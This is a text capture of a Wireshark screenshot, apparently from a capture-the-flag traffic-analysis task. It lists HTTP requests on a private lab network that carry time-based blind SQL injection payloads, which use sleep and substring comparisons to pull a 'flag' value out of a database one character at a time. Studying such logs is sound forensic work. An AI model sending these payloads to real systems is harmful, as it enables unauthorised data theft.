 midsqli.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http
No. Time Source Destination Protocol Length Info
27230 376.035 192.168.40.128 192.168.40.129 HTTP 763 HTTP/1.1 200 OK (text/html)
27238 376.037 192.168.40.129 192.168.40.128 HTTP 327 GET /db/index.php?id=1'and(if((0.2),sleep(ascii(mid((select%20flag%20from%20flag%20limit%200,1),63,1))%3E34),1))--%20 HTTP/1.1
27240 376.039 192.168.40.128 192.168.40.129 HTTP 763 HTTP/1.1 200 OK (text/html)
27248 376.041 192.168.40.129 192.168.40.128 HTTP 327 GET /db/index.php?id=1'and(if((0.2),sleep(ascii(mid((select%20flag%20from%20flag%20limit%200,1),63,1))%3E32),1))--%20 HTTP/1.1
27250 376.043 192.168.40.128 192.168.40.129 HTTP 763 HTTP/1.1 200 OK (text/html)
27258 376.046 192.168.40.129 192.168.40.128 HTTP 327 GET /db/index.php?id=1'and(if((0.2),sleep(ascii(mid((select%20flag%20from%20flag%20limit%200,1),63,1))%3E31),1))--%20 HTTP/1.1
27260 376.047 192.168.40.128 192.168.40.129 HTTP 763 HTTP/1.1 200 OK (text/html)
27268 376.049 192.168.40.129 192.168.40.128 HTTP 327 GET /db/index.php?id=1'and(if((0.2),sleep(ascii(mid((select%20flag%20from%20flag%20limit%200,1),64,1))%3E79),1))--%20 HTTP/1.1
27270 376.051 192.168.40.128 192.168.40.129 HTTP 763 HTTP/1.1 200 OK (text/html)
27278 376.052 192.168.40.129 192.168.40.128 HTTP 327 GET /db/index.php?id=1'and(if((0.2),sleep(ascii(mid((select%20flag%20from%20flag%20limit%200,1),64,1))%3E55),1))--%20 HTTP/1.1
27280 376.054 192.168.40.128 192.168.40.129 HTTP 763 HTTP/1.1 200 OK (text/html)
27288 376.056 192.168.40.129 192.168.40.128 HTTP 327 GET /db/index.php?id=1'and(if((0.2),sleep(ascii(mid((select%20flag%20from%20flag%20limit%200,1),64,1))%3E43),1))--%20 HTTP/1.1
27290 376.057 192.168.40.128 192.168.40.129 HTTP 763 HTTP/1.1 200 OK (text/html)
27298 376.059 192.168.40.129 192.168.40.128 HTTP 327 GET /db/index.php?id=1'and(if((0.2),sleep(ascii(mid((select%20flag%20from%20flag%20limit%200,1),64,1))%3E37),1))--%20 HTTP/1.1
27300 376.061 192.168.40.128 192.168.40.129 HTTP 763 HTTP/1.1 200 OK (text/html)
27308 376.064 192.168.40.129 192.168.40.128 HTTP 327 GET /db/index.php?id=1'and(if((0.2),sleep(ascii(mid((select%20flag%20from%20flag%20limit%200,1),64,1))%3E34),1))--%20 HTTP/1.1
27310 376.066 192.168.40.128 192.168.40.129 HTTP 763 HTTP/1.1 200 OK (text/html)
27318 376.068 192.168.40.129 192.168.40.128 HTTP 327 GET /db/index.php?id=1'and(if((0.2),sleep(ascii(mid((select%20flag%20from%20flag%20limit%200,1),64,1))%3E32),1))--%20 HTTP/1.1
27320 376.070 192.168.40.128 192.168.40.129 HTTP 763 HTTP/1.1 200 OK (text/html)
27328 376.071 192.168.40.129 192.168.40.128 HTTP 327 GET /db/index.php?id=1'and(if((0.2),sleep(ascii(mid((select%20flag%20from%20flag%20limit%200,1),64,1))%3E31),1))--%20 HTTP/1.1
27330 376.073 192.168.40.128 192.168.40.129 HTTP 763 HTTP/1.1 200 OK (text/html)
27338 376.075 192.168.40.129 192.168.40.128 HTTP 327 GET /db/index.php?id=1'and(if((0.2),sleep(ascii(mid((select%20flag%20from%20flag%20limit%200,1),65,1))%3E79),1))--%20 HTTP/1.1
27340 376.076 192.168.40.128 192.168.40.129 HTTP 763 HTTP/1.1 200 OK (text/html)
27348 376.078 192.168.40.129 192.168.40.128 HTTP 327 GET /db/index.php?id=1'and(if((0.2),sleep(ascii(mid((select%20flag%20from%20flag%20limit%200,1),65,1))%3E55),1))--%20 HTTP/1.1
27350 376.080 192.168.40.128 192.168.40.129 HTTP 763 HTTP/1.1 200 OK (text/html)
27358 376.082 192.168.40.129 192.168.40.128 HTTP 327 GET /db/index.php?id=1'and(if((0.2),sleep(ascii(mid((select%20flag%20from%20flag%20limit%200,1),65,1))%3E43),1))--%20 HTTP/1.1
27360 376.084 192.168.40.128 192.168.40.129 HTTP 763 HTTP/1.1 200 OK (text/html)
27368 376.086 192.168.40.129 192.168.40.128 HTTP 327 GET /db/index.php?id=1'and(if((0.2),sleep(ascii(mid((select%20flag%20from%20flag%20limit%200,1),65,1))%3E37),1))--%20 HTTP/1.1
27370 376.088 192.168.40.128 192.168.40.129 HTTP 763 HTTP/1.1 200 OK (text/html)
27378 376.089 192.168.40.129 192.168.40.128 HTTP 327 GET /db/index.php?id=1'and(if((0.2),sleep(ascii(mid((select%20flag%20from%20flag%20limit%200,1),65,1))%3E34),1))--%20 HTTP/1.1
27380 376.091 192.168.40.128 192.168.40.129 HTTP 763 HTTP/1.1 200 OK (text/html)
27388 376.092 192.168.40.129 192.168.40.128 HTTP 327 GET /db/index.php?id=1'and(if((0.2),sleep(ascii(mid((select%20flag%20from%20flag%20limit%200,1),65,1))%3E32),1))--%20 HTTP/1.1
27390 376.094 192.168.40.128 192.168.40.129 HTTP 763 HTTP/1.1 200 OK (text/html)
27398 376.096 192.168.40.129 192.168.40.128 HTTP 327 GET /db/index.php?id=1'and(if((0.2),sleep(ascii(mid((select%20flag%20from%20flag%20limit%200,1),65,1))%3E31),1))--%20 HTTP/1.1
27400 376.097 192.168.40.128 192.168.40.129 HTTP 763 HTTP/1.1 200 OK (text/html)
27408 376.099 192.168.40.129 192.168.40.128 HTTP 327 GET /db/index.php?id=1'and(if((0.2),sleep(ascii(mid((select%20flag%20from%20flag%20limit%200,1),66,1))%3E79),1))--%20 HTTP/1.1
27410 376.101 192.168.40.128 192.168.40.129 HTTP 763 HTTP/1.1 200 OK (text/html)
27418 376.102 192.168.40.129 192.168.40.128 HTTP 327 GET /db/index.php?id=1'and(if((0.2),sleep(ascii(mid((select%20flag%20from%20flag%20limit%200,1),66,1))%3E55),1))--%20 HTTP/1.1
27420 376.104 192.168.40.128 192.168.40.129 HTTP 763 HTTP/1.1 200 OK (text/html)
27428 376.106 192.168.40.129 192.168.40.128 HTTP 327 GET /db/index.php?id=1'and(if((0.2),sleep(ascii(mid((select%20flag%20from%20flag%20limit%200,1),66,1))%3E43),1))--%20 HTTP/1.1
Frame 27290: 763 bytes on wire (6104 bits), 763 bytes captured (6104 bits)
Ethernet II, Src: VMware_8f:27:18 (00:0c:29:8f:27:18), Dst: VMware_95:6d:92 (00:0c:29:95:6d:92)
Internet Protocol Version 4, Src: 192.168.40.128, Dst: 192.168.40.129
Transmission Control Protocol, Src Port: 80, Dst Port: 43628, Seq: 1, Ack: 262, Len: 697
Hypertext Transfer Protocol
Line-based text data: text/html (28 lines)
0000 00 0c 29 95 6d 92 00 0c 29 8f 27 18 08 00 45 00 ··)·m··· )·'···E·
0010 02 ed 87 e9 40 00 3f 06 de cf c0 a8 28 80 c0 a8 ····@·?· ····(···
0020 28 81 00 50 aa 6c 3d 7d 83 54 45 3a f3 e8 80 18 (··P·l=} ·TE:····
0030 01 fc d5 31 00 00 01 01 08 0a 1c cc cb ae db fa ···1···· ········
0040 df de 48 54 54 50 2f 31 2e 31 20 32 30 30 20 4f ··HTTP/1 .1 200 O
0050 4b 0d 0a 44 61 74 65 3a 20 53 61 74 2c 20 31 34 K··Date: Sat, 14
0060 20 4a 75 6e 20 32 30 32 35 20 30 39 3a 34 32 3a Jun 202 5 09:42:
0070 33 38 20 47 4d 54 0d 0a 53 65 72 76 65 72 3a 20 38 GMT·· Server:
0080 41 70 61 63 68 65 2f 32 2e 34 2e 37 20 28 55 62 Apache/2 .4.7 (Ub
0090 75 6e 74 75 29 0d 0a 58 2d 50 6f 77 65 72 65 64 untu)··X -Powered
00a0 2d 42 79 3a 20 50 48 50 2f 35 2e 35 2e 39 2d 31 -By: PHP /5.5.9-1
00b0 75 62 75 6e 74 75 34 2e 31 33 0d 0a 56 61 72 79 ubuntu4. 13··Vary
Frame (763 bytes) Uncompressed entity body (670 bytes)